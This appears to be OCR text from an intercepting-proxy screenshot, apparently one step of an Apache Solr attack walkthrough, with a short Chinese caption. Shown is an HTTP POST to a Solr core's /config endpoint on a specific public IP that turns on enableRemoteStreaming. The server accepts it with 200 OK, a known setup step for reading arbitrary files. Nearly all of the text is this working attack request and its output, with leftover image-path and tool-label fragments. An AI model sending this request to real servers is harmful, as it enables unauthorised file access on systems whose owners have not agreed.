 Request
实用上个url查到的name值
Pretty
Raw
\n
1 POST /solr/hrsd/config HTTP/1.1
2 Host: 46.101.255.130:8983
3 Content-Length: 82
4
5 {
"set-property":{
"requestDispatcher.requestParsers.enableRemoteStreaming":true
}
}
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Security-Policy: default-src 'none'; base-uri
'none'; connect-src 'self'; form-action 'self';
font-src 'self'; frame-ancestors 'none'; img-src
'self'; media-src 'self'; style-src 'self'
'unsafe-inline'; script-src 'self'; worker-src 'self';
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1; mode=block
6 Content-Type: application/json;charset=utf-8
7 Vary: Accept-Encoding, User-Agent
8 Content-Length: 149
9
10 {
11 "responseHeader":{
12 "status":0,
13 "QTime":778},
14 "WARNING":
"This response format is experimental. It is likely to
change in the future."}
15